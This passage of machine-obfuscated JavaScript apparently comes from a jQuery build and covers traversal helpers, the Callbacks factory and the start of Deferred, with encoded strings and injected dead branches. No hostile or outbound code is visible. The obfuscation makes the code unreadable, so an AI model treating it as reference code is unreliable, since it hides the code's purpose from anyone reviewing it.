_0x140e2b['dir'](_0x1c6209,_0x129714[_0x322eea(0x1774,'p1SO')]);else{if(_0x19b568=_0x129714[_0x322eea(0x27a,'!b6*')]('<',_0x3fe208[_0x322eea(0x996,'7rpC')](0x0))&&'>'===_0x4eca5e[_0x322eea(0xfd3,'&XYi')](_0x2e753a['length']-0x1)&&_0x129714[_0x322eea(0xb34,'2RSj')](_0x808d1e[_0x322eea(0xbf4,'2RSj')],0x3)?[null,_0x20ae21,null]:_0x178106['exec'](_0x39b6ac),!_0x58d3d4||!_0x2dfeb4[0x1]&&_0x353e70)return!_0x492576||_0x11fbc1[_0x322eea(0xd7d,'KN9P')]?(_0x23f804||_0x174afd)[_0x322eea(0xed4,'LGss')](_0x1f5875):this['constructor'](_0x485433)[_0x322eea(0x6c7,'a!$E')](_0x58a525);if(_0x22da9b[0x1]){if(_0x1011b8=_0x129714['qBawE'](_0x505650,_0x1ca508)?_0x227f06[0x0]:_0x12b669,_0x371fec['merge'](this,_0x2d7e2[_0x322eea(0x1521,'gzoj')](_0x4776d1[0x1],_0x136ffc&&_0x34a26f['nodeType']?_0xcc2dd6[_0x322eea(0x1182,'UL9B')]||_0x2f351f:_0xd7c148,!0x0)),_0x42a721['test'](_0x25d367[0x1])&&_0x403933[_0x322eea(0xf6,'8Y1r')](_0x40624f)){for(_0x2113c4 in _0x4c5d9f)_0x3e79c1['isFunction'](this[_0x2f478a])?this[_0xb9ea14](_0x2cb8ad[_0x2878e0]):this[_0x322eea(0x153c,'02J8')](_0x25d280,_0x1e3185[_0x3cc80f]);}return this;}if(_0x271383=_0x408002[_0x322eea(0x67a,'a!$E')](_0xa224df[0x2]),_0x91ccba&&_0x209e10[_0x322eea(0x12d3,'0[zQ')]){if(_0x18ddbc['id']!==_0x11a742[0x2])return _0x8e7941[_0x322eea(0x13ec,'l$V6')](_0x417800);this[_0x322eea(0x709,'IDVZ')]=0x1,this[0x0]=_0x579560;}return this[_0x322eea(0x5d7,'WG5o')]=_0x471a1f,this[_0x322eea(0x74e,'C*bR')]=_0x107e38,this;}},'prevAll':function(_0x46483c){var _0x5a62df=_0x345625;if(_0x129714['CIhrU'](_0x5a62df(0xce9,'LGss'),_0x5a62df(0x12f6,'1gi!')))return _0x140e2b['dir'](_0x46483c,_0x5a62df(0x60d,'9dSh'));else{var _0x24b136,_0x18a02f,_0x3bfb29=_0x42e15a[_0x5a62df(0x316,'COru')],_0x109f0c=_0x3f790e[_0x5a62df(0x312,'rzfW')](_0x11935b),_0x28b4ee=_0x3bfb29[_0x5a62df(0xf6b,'&XYi')];while(_0x28b4ee--)if(_0x18a02f=_0x3bfb29[_0x28b4ee],_0xadf1dd[_0x5a62df(0x563,'jkho')](_0x338579['valHooks'][_0x5a62df(0x9b8,')cZ)')][_0x5a62df(0xb6f,'D%55')](_0x18a02f),_0x109f0c)>=0x0)try{_0x18a02f['selected']=_0x24b136=!0x0;}catch(_0x28c299){_0x18a02f[_0x5a62df(0x1062,'7rpC')];}else _0x18a02f[_0x5a62df(0xe23,'gzoj')]=!0x1;return _0x24b136||(_0x1ab0ad[_0x5a62df(0xd15,'2RSj')]=-0x1),_0x3bfb29;}},'nextUntil':function(_0x17a2c1,_0x8dac98,_0x3a12dd){var _0x4767ea=_0x345625;return _0x140e2b[_0x4767ea(0x1690,'gzoj')](_0x17a2c1,_0x129714['ZLySY'],_0x3a12dd);},'prevUntil':function(_0x4c7296,_0x20ad88,_0x41872b){var _0x66a23a=_0x345625,_0x342224={'CrKOX':function(_0x398583,_0x5ba7d1){return _0x129714['SNkmQ'](_0x398583,_0x5ba7d1);},'FJGPa':function(_0x19fdaf,_0xd1f684){var _0x166094=_0x50dd;return _0x129714[_0x166094(0x109c,'7rpC')](_0x19fdaf,_0xd1f684);},'YPNqS':'auto'};if(_0x129714['GtuiC'](_0x66a23a(0x152b,'PtVF'),_0x66a23a(0xaa8,'nzsq')))return _0x140e2b['dir'](_0x4c7296,'previousSibling',_0x41872b);else{var _0x5029ce;return null==_0x18c862[_0x66a23a(0xac5,'WG5o')][_0x22d9b1[_0x66a23a(0x15f8,'rzfW')]]||_0x12ea49[_0x66a23a(0xac5,'WG5o')][_0x66a23a(0x877,'D%55')]&&_0x342224[_0x66a23a(0x1154,'eWo5')](null,_0x238fc9[_0x66a23a(0xd2b,'ojMj')][_0x66a23a(0xc67,'p1SO')][_0x2c0bf8[_0x66a23a(0x1552,'ZY%5')]])?(_0x5029ce=_0x273755[_0x66a23a(0x990,'LGss')](_0x26b84a[_0x66a23a(0x6c8,'02J8')],_0x33d74f[_0x66a23a(0x1552,'ZY%5')],''),_0x5029ce&&_0x342224[_0x66a23a(0x16d9,'xwD]')](_0x342224['YPNqS'],_0x5029ce)?_0x5029ce:0x0):_0x1e9c41[_0x66a23a(0xf20,'p1SO')][_0x2a8279[_0x66a23a(0x37d,'*Vr2')]];}},'siblings':function(_0x11e5ba){var _0x32c8e2=_0x345625;if(_0x129714[_0x32c8e2(0x1832,'7rpC')](_0x129714[_0x32c8e2(0x14db,'LGss')],_0x32c8e2(0xb55,'5YO]')))return _0x140e2b['sibling']((_0x11e5ba[_0x32c8e2(0x184e,'qP9#')]||{})[_0x32c8e2(0x5e7,'6fpa')],_0x11e5ba);else _0x80cc3a[_0x32c8e2(0x6c3,')cZ)')](_0x43ab7b,_0x20566c||[_0x100c08['responseText'],_0xdc974c,_0x3f369f]);},'children':function(_0xe4571a){var _0x2143c2=_0x345625;if(_0x129714[_0x2143c2(0x4f2,'qP9#')](_0x2143c2(0x10c2,'gzoj'),_0x129714[_0x2143c2(0x5aa,'LGss')]))return _0x140e2b[_0x2143c2(0x14cb,'IDVZ')](_0xe4571a[_0x2143c2(0xee7,'I$yS')]);else _0x3ae3a8[_0x2143c2(0xce0,'6fpa')](this,_0x33a571);},'contents':function(_0x5ef65b){var _0x2d01c9=_0x345625;return _0x140e2b[_0x2d01c9(0x5cc,'1gi!')](_0x5ef65b,'iframe')?_0x5ef65b[_0x2d01c9(0x76f,'D%55')]||_0x5ef65b[_0x2d01c9(0x688,'l$V6')][_0x2d01c9(0x130a,'KN9P')]:_0x140e2b[_0x2d01c9(0x10f3,'9QTx')]([],_0x5ef65b[_0x2d01c9(0x5df,'COru')]);}},function(_0x138c60,_0xd6ced3){var _0x4eeb7e=_0x345625,_0x50d377={'zbrLd':_0x4eeb7e(0x13bc,'6fpa'),'BRMnO':function(_0xbe16ad,_0x1abdda){var _0x5b9696=_0x4eeb7e;return _0x129714[_0x5b9696(0x975,'a6(v')](_0xbe16ad,_0x1abdda);},'vhbdz':function(_0x40d245,_0x418b83){return _0x40d245>_0x418b83;}};_0x140e2b['fn'][_0x138c60]=function(_0x4cc5dc,_0x2e14b8){var _0xcc3d9f=_0x4eeb7e,_0x175b35=_0x140e2b[_0xcc3d9f(0x10bf,'9dSh')](this,_0xd6ced3,_0x4cc5dc);return _0x50d377[_0xcc3d9f(0x1409,'a6(v')]!==_0x138c60['slice'](-0x5)&&(_0x2e14b8=_0x4cc5dc),_0x2e14b8&&_0x50d377[_0xcc3d9f(0xae2,'Pubx')]('string',typeof _0x2e14b8)&&(_0x175b35=_0x140e2b[_0xcc3d9f(0x1df,')cJj')](_0x2e14b8,_0x175b35)),_0x50d377['vhbdz'](this['length'],0x1)&&(_0x1b0653[_0x138c60]||(_0x175b35=_0x140e2b[_0xcc3d9f(0xb11,'LviT')](_0x175b35)),_0x1be9a0[_0xcc3d9f(0x49e,'*Vr2')](_0x138c60)&&(_0x175b35=_0x175b35[_0xcc3d9f(0x12e0,'gzoj')]())),this[_0xcc3d9f(0x8d7,'Twr^')](_0x175b35);};});var _0x120dad=/\S+/g,_0x420621={};function _0x1e0c15(_0x189123){var _0x55ce51=_0x345625,_0x24c89d=_0x420621[_0x189123]={};return _0x140e2b['each'](_0x189123[_0x55ce51(0x1359,'l$V6')](_0x120dad)||[],function(_0x365ce2,_0x1e4372){_0x24c89d[_0x1e4372]=!0x0;}),_0x24c89d;}_0x140e2b[_0x345625(0x1794,'FToV')]=function(_0x40cbc5){var _0x51d174=_0x345625,_0x2bbb9b={'hjiju':function(_0x3cf352,_0x273c49){return _0x3cf352===_0x273c49;},'ezEWs':'data-','dnpvQ':function(_0x170b04,_0x5807ad){return _0x170b04!==_0x5807ad;},'rEEEn':function(_0x40b394,_0x3f9dd3){var _0x3cecdf=_0x50dd;return _0x129714[_0x3cecdf(0x89b,'LviT')](_0x40b394,_0x3f9dd3);},'aamjO':function(_0x59cf9d,_0x4a51c4){var _0x1c48a7=_0x50dd;return _0x129714[_0x1c48a7(0x90f,'IDVZ')](_0x59cf9d,_0x4a51c4);},'DgQcz':'auto','HqBTw':_0x129714['GbQyZ'],'BQuew':'BEHbv','UVsjk':function(_0x575829,_0x5e6b63){var _0x89a01d=_0x50dd;return _0x129714[_0x89a01d(0x130f,'xwD]')](_0x575829,_0x5e6b63);},'yoKgS':function(_0xe2f1b5,_0x27e678){return _0xe2f1b5===_0x27e678;},'tQuyH':_0x51d174(0x2c6,'*Vr2'),'Lwqsc':function(_0xf770c1,_0x3bd25a){var _0x303d22=_0x51d174;return _0x129714[_0x303d22(0x501,'@JB2')](_0xf770c1,_0x3bd25a);},'HPNnW':function(_0x45f7ec,_0x948dd4){return _0x45f7ec+_0x948dd4;},'LYhEO':function(_0x1856a8,_0x60fc88){var _0x5c70dc=_0x51d174;return _0x129714[_0x5c70dc(0xcbc,'eWo5')](_0x1856a8,_0x60fc88);},'fSYlz':function(_0x4ccfea,_0x47b736){var _0x3f36cb=_0x51d174;return _0x129714[_0x3f36cb(0x369,'IDVZ')](_0x4ccfea,_0x47b736);},'UnIoC':function(_0x4f0e88,_0x565e61){return _0x129714['aieKv'](_0x4f0e88,_0x565e61);},'KzQyJ':function(_0x40eb44,_0x517ea5){return _0x129714['nYFwQ'](_0x40eb44,_0x517ea5);},'GQTKC':_0x129714[_0x51d174(0x1189,'1gi!')],'RGrFJ':function(_0x5eeb7b,_0x1f859f,_0x489a44){var _0x2d7f18=_0x51d174;return _0x129714[_0x2d7f18(0xbad,'IDVZ')](_0x5eeb7b,_0x1f859f,_0x489a44);},'aEnsG':_0x51d174(0x680,'LGss'),'WSnAg':function(_0x4b491a,_0x705f42){var _0x41e91e=_0x51d174;return _0x129714[_0x41e91e(0xdc4,'FToV')](_0x4b491a,_0x705f42);}};if(_0x129714['bStOf'](_0x129714[_0x51d174(0x9c2,'a!$E')],'aTKia')){_0x230120=_0x176274['length'];while(_0x21559c--)_0x20dd9d[_0x4d023d]&&(_0x2fe6e2=_0x1d6ffd[_0x4dcb79]['name'],_0x2bbb9b[_0x51d174(0xe81,'PtVF')](0x0,_0x1ccc32['indexOf'](_0x2bbb9b['ezEWs']))&&(_0xe7f7aa=_0x314f06[_0x51d174(0xd31,'jkho')](_0x230413['slice'](0x5)),_0x4ea4f5(_0x5af32f,_0x3332a4,_0x36def7[_0x4fe03a])));_0x416bba[_0x51d174(0xcc3,'02J8')](_0x533c26,_0x51d174(0x1d6,'Twr^'),!0x0);}else{_0x40cbc5=_0x129714[_0x51d174(0x111a,'Vy]c')](_0x129714[_0x51d174(0x15c2,')cJj')],typeof _0x40cbc5)?_0x420621[_0x40cbc5]||_0x129714[_0x51d174(0x20a,'gzoj')](_0x1e0c15,_0x40cbc5):_0x140e2b[_0x51d174(0x16f4,'1gi!')]({},_0x40cbc5);var _0x10f521,_0x75012c,_0x319b16,_0x4589cb,_0x4ddd65,_0x2d7505,_0x11bf3f=[],_0x5e7674=!_0x40cbc5['once']&&[],_0xc31787=function(_0x4b5a40){var _0x5b3aa6=_0x51d174;for(_0x75012c=_0x40cbc5[_0x5b3aa6(0xef3,'a6(v')]&&_0x4b5a40,_0x319b16=!0x0,_0x4ddd65=_0x129714['UuTwe'](_0x2d7505,0x0),_0x2d7505=0x0,_0x4589cb=_0x11bf3f[_0x5b3aa6(0xf69,'1gi!')],_0x10f521=!0x0;_0x11bf3f&&_0x4589cb>_0x4ddd65;_0x4ddd65++)if(_0x129714['Hjuhh'](_0x11bf3f[_0x4ddd65][_0x5b3aa6(0x400,'@JB2')](_0x4b5a40[0x0],_0x4b5a40[0x1]),!0x1)&&_0x40cbc5[_0x5b3aa6(0x289,'1gi!')]){if(_0x5b3aa6(0x1810,'@JB2')===_0x5b3aa6(0x14ce,'2RSj')){var _0xea2cce=+_0x3623ee[_0x5b3aa6(0x520,'p1SO')],_0x3e7b18=0x0,_0x35dc76=_0x3650d8[_0x5b3aa6(0xf42,'ZY%5')];while(_0xea2cce>_0x3e7b18)_0x39fb8f[_0x35dc76++]=_0x10feee[_0x3e7b18++];if(_0x2bbb9b[_0x5b3aa6(0x1492,'5YO]')](_0xea2cce,_0xea2cce)){while(_0x2bbb9b[_0x5b3aa6(0x1851,'LGss')](void 0x0,_0x196138[_0x3e7b18]))_0x211d51[_0x35dc76++]=_0x3c447d[_0x3e7b18++];}return _0x1fd7e7[_0x5b3aa6(0x12f8,'jkho')]=_0x35dc76,_0x2445fb;}else{_0x75012c=!0x1;break;}}_0x10f521=!0x1,_0x11bf3f&&(_0x5e7674?_0x5e7674[_0x5b3aa6(0x7b6,'&UV9')]&&_0x129714['tVwSZ'](_0xc31787,_0x5e7674[_0x5b3aa6(0x4f8,'*Vr2')]()):_0x75012c?_0x11bf3f=[]:_0x1f6a6b[_0x5b3aa6(0x1430,'Twr^')]());},_0x1f6a6b={'add':function(){var _0x52d98a=_0x51d174,_0x3f363b={'mHjtA':function(_0x17adf5,_0x2f9de1,_0x247049){var _0x24e4ce=_0x50dd;return _0x129714[_0x24e4ce(0x10c3,'&XYi')](_0x17adf5,_0x2f9de1,_0x247049);},'EquEf':function(_0x2df84,_0x57d3c0){return _0x2df84!==_0x57d3c0;},'koxjW':_0x129714[_0x52d98a(0x1666,'#22!')],'XYjeX':function(_0x507791,_0x3e3f9c){return _0x507791===_0x3e3f9c;},'tJQRx':function(_0x5e2092,_0x192b6e){var _0x3083fe=_0x52d98a;return _0x129714[_0x3083fe(0x12ea,'LviT')](_0x5e2092,_0x192b6e);},'KZHCj':_0x129714[_0x52d98a(0x112f,'rzfW')],'GiGZF':function(_0x448ed4,_0x5a3ea5){var _0x3e7a9e=_0x52d98a;return _0x129714[_0x3e7a9e(0x4a7,'jkho')](_0x448ed4,_0x5a3ea5);}};if(_0x129714[_0x52d98a(0x7fd,'&XYi')]===_0x129714[_0x52d98a(0x10ef,'eWo5')]){var _0x2c2444=_0x1f29c2[_0x52d98a(0x136d,'9QTx')]['attr'](_0x5a9651,_0x52d98a(0xf3a,'WG5o'));return _0x2c2444?_0x3f363b['mHjtA'](_0x47a256,_0x2c2444,0xa):_0x4695f0[_0x52d98a(0x3ed,'9QTx')](_0x2203e3['nodeName'])||_0x265d2e[_0x52d98a(0x1bd,'#22!')](_0x169f14[_0x52d98a(0xc92,'9dSh')])&&_0x23e7c4['href']?0x0:-0x1;}else{if(_0x11bf3f){var _0x291a36=_0x11bf3f[_0x52d98a(0x6b4,'rzfW')];!function _0x31a9be(_0x231df8){var _0x5f4dd6=_0x52d98a,_0x59a8fd={'ACxlg':function(_0x1ffc5f,_0x36f3f2){var _0x5ed78a=_0x50dd;return _0x2bbb9b[_0x5ed78a(0x1241,'ojMj')](_0x1ffc5f,_0x36f3f2);}};_0x140e2b[_0x5f4dd6(0xd90,'a6(v')](_0x231df8,function(_0x14d15a,_0x48adb0){var _0x568181=_0x5f4dd6;if(_0x3f363b[_0x568181(0x94b,'5B1u')](_0x3f363b[_0x568181(0x82f,'KN9P')],_0x3f363b[_0x568181(0x1344,'eWo5')])){_0x239175[_0x568181(0x173e,'5YO]')](_0x5280ff)?(_0x14c13b=_0x4587bd,_0x7bdbb4=['*']):_0x790896=_0x36393b[_0x568181(0xa59,'IDVZ')]('\x20');for(var _0x3cd95f,_0x36daba=0x0,_0x47226e=_0x569295[_0x568181(0xa69,'KN9P')];_0x59a8fd[_0x568181(0x188,'xwD]')](_0x47226e,_0x36daba);_0x36daba++)_0x3cd95f=_0x151ed4[_0x36daba],_0x53949a[_0x3cd95f]=_0x50c50c[_0x3cd95f]||[],_0x33640d[_0x3cd95f]['unshift'](_0x567e0d);}else{var _0x488042=_0x140e2b[_0x568181(0x1576,'xwD]')](_0x48adb0);_0x3f363b[_0x568181(0x304,'xwD]')]('function',_0x488042)?_0x40cbc5[_0x568181(0xbe8,'5B1u')]&&_0x1f6a6b[_0x568181(0xcf6,'Vy]c')](_0x48adb0)||_0x11bf3f[_0x568181(0x1322,'LviT')](_0x48adb0):_0x48adb0&&_0x48adb0[_0x568181(0xf6d,'a6(v')]&&_0x3f363b[_0x568181(0x9c4,'C*bR')](_0x3f363b[_0x568181(0x35d,'*Vr2')],_0x488042)&&_0x3f363b[_0x568181(0x1155,')cJj')](_0x31a9be,_0x48adb0);}});}(arguments),_0x10f521?_0x4589cb=_0x11bf3f[_0x52d98a(0xbda,')cJj')]:_0x75012c&&(_0x2d7505=_0x291a36,_0xc31787(_0x75012c));}return this;}},'remove':function(){var _0x38dd90=_0x51d174,_0x21da0f={'TbIJC':_0x129714['qGVWS'],'zgvyz':function(_0x491d7a,_0x13b9cd){return _0x491d7a===_0x13b9cd;},'XfzIF':function(_0x5a7ff3,_0x4906df){var _0x41dad3=_0x50dd;return _0x129714[_0x41dad3(0xb7b,'xwD]')](_0x5a7ff3,_0x4906df);},'DHylc':function(_0x2bee20,_0x1301b1){var _0x1e63f6=_0x50dd;return _0x129714[_0x1e63f6(0x164b,'nzsq')](_0x2bee20,_0x1301b1);},'kxtZz':function(_0x19a4bd,_0x222947){return _0x19a4bd||_0x222947;},'JuIfW':function(_0x362ca3,_0x2d5972){var _0x2f3a57=_0x50dd;return _0x129714[_0x2f3a57(0x555,'ojMj')](_0x362ca3,_0x2d5972);},'gRqOF':_0x129714[_0x38dd90(0x74f,'LGss')],'gSkul':function(_0x140c4b,_0x5cb070){var _0x3d5c51=_0x38dd90;return _0x129714[_0x3d5c51(0x30d,'jkho')](_0x140c4b,_0x5cb070);},'KLLeu':function(_0x14f8f7,_0x4d2ebb){var _0x40c065=_0x38dd90;return _0x129714[_0x40c065(0x528,'xwD]')](_0x14f8f7,_0x4d2ebb);},'Ewmjq':_0x38dd90(0xa79,'IDVZ'),'TICuJ':function(_0x251c77,_0x22dc90){return _0x251c77>=_0x22dc90;}};return _0x11bf3f&&_0x140e2b[_0x38dd90(0x118,'88eA')](arguments,function(_0x3cdbe4,_0x1732da){var _0x2e3208=_0x38dd90,_0x276d69={'UpgPF':_0x21da0f[_0x2e3208(0xe7f,'@JB2')],'oedVu':function(_0x26fc37,_0x56fb0c){var _0x3ee2c3=_0x2e3208;return _0x21da0f[_0x3ee2c3(0x322,'&UV9')](_0x26fc37,_0x56fb0c);},'bskau':function(_0x22e27a,_0x1ec8f3){var _0x38bc3b=_0x2e3208;return _0x21da0f[_0x38bc3b(0xcc9,'6fpa')](_0x22e27a,_0x1ec8f3);},'thhCe':function(_0x49cf12,_0x20371c){var _0x31594c=_0x2e3208;return _0x21da0f[_0x31594c(0x742,'@JB2')](_0x49cf12,_0x20371c);},'pOdXq':function(_0x27f9bb,_0x294cdf){return _0x21da0f['kxtZz'](_0x27f9bb,_0x294cdf);},'GtVrC':function(_0x490761,_0x2136c6){var _0x30ccdc=_0x2e3208;return _0x21da0f[_0x30ccdc(0x47a,'Pubx')](_0x490761,_0x2136c6);},'UNwgy':_0x21da0f[_0x2e3208(0xc7a,'rzfW')],'mRrPW':function(_0x55b21f,_0x323db5){var _0x43b27e=_0x2e3208;return _0x21da0f[_0x43b27e(0x2e4,'LviT')](_0x55b21f,_0x323db5);}};if(_0x21da0f['KLLeu'](_0x21da0f['Ewmjq'],_0x2e3208(0x298,'9QTx'))){var _0x48cf44,_0x2a4681;if(!_0x4336c9)return this;if(_0x276d69[_0x2e3208(0x16d0,'2RSj')]==typeof _0x34c92f){if(_0x48cf44='<'===_0x3f921b['charAt'](0x0)&&_0x276d69[_0x2e3208(0x16a2,'a!$E')]('>',_0xe2e024[_0x2e3208(0x1617,'88eA')](_0x276d69[_0x2e3208(0x3a5,'LGss')](_0x491242[_0x2e3208(0xbbd,'LGss')],0x1)))&&_0x276d69[_0x2e3208(0xc65,'#22!')](_0x440e9c[_0x2e3208(0x165c,'FToV')],0x3)?[null,_0x31465a,null]:_0x2574de[_0x2e3208(0x721,'&XYi')](_0x140cda),!_0x48cf44||!_0x48cf44[0x1]&&_0x4133b8)return!_0x54dd45||_0x51bd29[_0x2e3208(0xc4c,'#22!')]?_0x276d69[_0x2e3208(0x1309,'I$yS')](_0x368c38,_0x379570)[_0x2e3208(0xbc7,'&UV9')](_0x3f33b7):this[_0x2e3208(0x10c9,'&XYi')](_0x2460a4)[_0x2e3208(0x10b0,'Twr^')](_0x3c9282);if(_0x48cf44[0x1]){if(_0x30548e=_0x1f8e53 instanceof _0x25869d?_0x4fd08c[0x0]:_0x351ea8,_0x33f2b2[_0x2e3208(0xed7,'Twr^')](this,_0x293ed9[_0x2e3208(0x730,'88eA')](_0x48cf44[0x1],_0x30cfb3&&_0x324df1['nodeType']?_0x468b5b['ownerDocument']||_0x4832c0:_0x59409e,!0x0)),_0xc8d8d9[_0x2e3208(0x1288,'PtVF')](_0x48cf44[0x1])&&_0x687c4b[_0x2e3208(0x823,'Twr^')](_0x1d0582)){for(_0x48cf44 in _0x3ffaf6)_0x47a393['isFunction'](this[_0x48cf44])?this[_0x48cf44](_0x4a9a04[_0x48cf44]):this[_0x2e3208(0x863,'88eA')](_0x48cf44,_0x5240df[_0x48cf44]);}return this;}if(_0x2a4681=_0x35cb73[_0x2e3208(0x1173,'02J8')](_0x48cf44[0x2]),_0x2a4681&&_0x2a4681[_0x2e3208(0x103a,'IDVZ')]){if(_0x276d69[_0x2e3208(0x178c,'a!$E')](_0x2a4681['id'],_0x48cf44[0x2]))return _0x5bc7b3[_0x2e3208(0x1755,'*Vr2')](_0x3c38a6);this[_0x2e3208(0x2e7,'Pubx')]=0x1,this[0x0]=_0x2a4681;}return this[_0x2e3208(0x11fe,'FToV')]=_0x3f562e,this[_0x2e3208(0xf17,'PtVF')]=_0x58f837,this;}return _0x2f043f[_0x2e3208(0x148f,'a!$E')]?(this['context']=this[0x0]=_0xa53e38,this['length']=0x1,this):_0x5a805e[_0x2e3208(0xbe6,'*Vr2')](_0x52b8f5)?_0x276d69['UNwgy']!=typeof _0x4f3318['ready']?_0x2452cc['ready'](_0x4b6adb):_0x276d69['mRrPW'](_0x315049,_0x16ae92):(void 0x0!==_0x17152e[_0x2e3208(0xf86,')cZ)')]&&(this[_0x2e3208(0x135c,'I$yS')]=_0x2746c9[_0x2e3208(0x593,'&XYi')],this['context']=_0x9a4015[_0x2e3208(0x538,'IDVZ')]),_0x25c646['makeArray'](_0x578c92,this));}else{var _0x5a44c5;while((_0x5a44c5=_0x140e2b[_0x2e3208(0x610,'9QTx')](_0x1732da,_0x11bf3f,_0x5a44c5))>-0x1)_0x11bf3f[_0x2e3208(0xf43,'1gi!')](_0x5a44c5,0x1),_0x10f521&&(_0x21da0f['TICuJ'](_0x4589cb,_0x5a44c5)&&_0x4589cb--,_0x21da0f['DHylc'](_0x4ddd65,_0x5a44c5)&&_0x4ddd65--);}}),this;},'has':function(_0x2adb01){var _0x21846b=_0x51d174,_0x5d132c={'qyGSt':function(_0x1350f1,_0x46527a){var _0x4a6804=_0x50dd;return _0x2bbb9b[_0x4a6804(0xe81,'PtVF')](_0x1350f1,_0x46527a);},'PJKSk':_0x2bbb9b['DgQcz']};if(_0x2bbb9b['HqBTw']!==_0x2bbb9b[_0x21846b(0x569,'fqy4')])return _0x2adb01?_0x140e2b[_0x21846b(0x699,')cZ)')](_0x2adb01,_0x11bf3f)>-0x1:!(!_0x11bf3f||!_0x11bf3f['length']);else{var _0x45ba19={'BltdS':function(_0x358afc,_0x11c7ba){return _0x5d132c['qyGSt'](_0x358afc,_0x11c7ba);},'ZutuY':_0x5d132c[_0x21846b(0xbfa,'@JB2')]};_0x5eb8de['attrHooks'][_0x22c54f]={'set':function(_0x1cd5fc,_0x39e1be){var _0x293376=_0x21846b;return _0x45ba19['BltdS']('',_0x39e1be)?(_0x1cd5fc['setAttribute'](_0x22cc68,_0x45ba19[_0x293376(0x78c,'2RSj')]),_0x39e1be):void 0x0;}};}},'empty':function(){var _0x3b0b3e=_0x51d174;if(_0x129714[_0x3b0b3e(0x135d,'0[zQ')](_0x129714['paFsD'],_0x129714['FPfbo']))return _0x11bf3f=[],_0x4589cb=0x0,this;else{for(var _0x258736 in _0x27746d)_0x1df8c0[_0x258736](void 0x0,!0x0);}},'disable':function(){var _0x5aa90d=_0x51d174;if(_0x2bbb9b['yoKgS'](_0x2bbb9b[_0x5aa90d(0x1040,'a!$E')],_0x5aa90d(0x69f,')cJj'))){while(_0x3e788b=_0x868b2c[_0x12abe0])if((_0x2bbb9b['UVsjk'](0x1,_0xdc4eff['nodeType'])||_0x2c5d07)&&_0xa409(_0x420faa,_0x2bf0b7,_0x427c08))return!0x0;}else return _0x11bf3f=_0x5e7674=_0x75012c=void 0x0,this;},'disabled':function(){return!_0x11bf3f;},'lock':function(){return _0x5e7674=void 0x0,_0x75012c||_0x1f6a6b['disable'](),this;},'locked':function(){var _0x1a7290=_0x51d174;if(_0x129714[_0x1a7290(0x6cf,'I$yS')](_0x1a7290(0x1385,'C*bR'),_0x129714[_0x1a7290(0xfc1,'IDVZ')])){var _0x200f04=_0x2bbb9b[_0x1a7290(0x11c1,'2RSj')](_0x2bbb9b['HPNnW']('0x',_0x4d1da4),0x10000);return _0x2bbb9b['rEEEn'](_0x200f04,_0x200f04)||_0x281850?_0x4271bf:_0x2bbb9b['LYhEO'](0x0,_0x200f04)?_0x7e31e9['fromCharCode'](_0x200f04+0x10000):_0x370ad4[_0x1a7290(0x584,'9dSh')](_0x2bbb9b['fSYlz'](_0x200f04,0xa)|0xd800,_0x2bbb9b[_0x1a7290(0x10e8,'@JB2')](_0x2bbb9b[_0x1a7290(0x16b8,'I$yS')](0x3ff,_0x200f04),0xdc00));}else return!_0x5e7674;},'fireWith':function(_0x311288,_0x268a19){var _0x17f621=_0x51d174;if(_0x2bbb9b[_0x17f621(0x396,'ZY%5')](_0x2bbb9b[_0x17f621(0x17df,'LGss')],_0x2bbb9b[_0x17f621(0x1789,'9QTx')]))return!_0x11bf3f||_0x319b16&&!_0x5e7674||(_0x268a19=_0x268a19||[],_0x268a19=[_0x311288,_0x268a19[_0x17f621(0x153e,'02J8')]?_0x268a19['slice']():_0x268a19],_0x10f521?_0x5e7674[_0x17f621(0x196,'qP9#')](_0x268a19):_0x2bbb9b['WSnAg'](_0xc31787,_0x268a19)),this;else{var _0x2c3b16={'RvhGP':_0x17f621(0x1203,'qP9#')};_0x4e12d3['readyState']=0x1,_0xe03050&&_0x1b7f4a[_0x17f621(0xf14,'PtVF')](_0x2bbb9b['GQTKC'],[_0x2d7b1d,_0xb8726b]),_0x4d23fe[_0x17f621(0x13f,'9QTx')]&&_0x2bbb9b[_0x17f621(0x268,'gzoj')](_0x3b6766[_0x17f621(0xc8c,'5B1u')],0x0)&&(_0x3603e1=_0x35bfc9(function(){var _0x58bbc9=_0x17f621;_0x5ef499[_0x58bbc9(0x11a9,'7rpC')](_0x2c3b16[_0x58bbc9(0x297,'xwD]')]);},_0x5b39e9[_0x17f621(0xe70,'IDVZ')]));try{_0x4af498=0x1,_0x42eeb3['send'](_0x59f244,_0x5803a2);}catch(_0x42d21d){if(!_0x2bbb9b[_0x17f621(0x13dc,'PtVF')](0x2,_0x123b40))throw _0x42d21d;_0x2bbb9b[_0x17f621(0xe05,'I$yS')](_0x31623c,-0x1,_0x42d21d);}}},'fire':function(){var _0x2a3b39=_0x51d174;return _0x1f6a6b[_0x2a3b39(0x460,'COru')](this,arguments),this;},'fired':function(){return!!_0x319b16;}};return _0x1f6a6b;}},_0x140e2b['extend']({'Deferred':function(_0x2da756){var _0x185924=_0x345625,_0x5a6060={'HKXkI':_0x129714[_0x185924(0x348,'5YO]')],'bfmGR':function(_0x57e0a3,_0x48731e){var _0x3aeddb=_0x185924;return _0x129714[_0x3aeddb(0xda2,'LGss')](_0x57e0a3,_0x48731e);},'fdSKo':_0x129714[_0x185924(0x1737,'p1SO')],'JUGIc':function(_0x493aaa,_0x3a4ea2){return _0x493aaa!==_0x3a4ea2;},'VlFfd':_0x129714[_0x185924(0x4b9,'#22!')],'jBDtE':_0x129714[_0x185924(0x121f,'9QTx')],'iNvTu':_0x129714[_0x185924(0xb06,')cJj')]},_0x5cc5b1=[[_0x129714[_0x185924(0x68d,'88eA')],_0x185924(0x126b,'2RSj'),_0x140e2b[_0x185924(0x7d9,'Vy]c')](_0x129714['MAHAI']),_0x129714['oQeUm']],[_0x185924(0x186b,'7rpC'),_0x129714[_0x185924(0x11a7,'D%55')],_0x140e2b[_0x185924(0xe08,'C*bR')]('once\x20memory'),_0x129714['TcvOB']],[_0x185924(0x175b,'fqy4'),_0x129714[_0x185924(0x1103,'KN9P')],_0x140e2b[_0x185924(0xe9e,'&UV9')](_0x129714[_0x185924(0xd04,'&UV9')])]],_0x58c8f4=_0x129714[_0x185924(0xa24,'!b6*')],_0x5747fa={'state':function(){var _0x309acc=_0x185924;if(_0x5a6060[_0x309acc(0x1427,'FToV')](_0x5a6060['VlFfd'],'ifGYP'))return _0x58c8f4;else{var _0x35032a={'Ntedq':_0x5a6060['HKXkI'],'rBSpf':function(_0x1ab82d,_0x14f3e8){var _0x30121e=_0x309acc;return 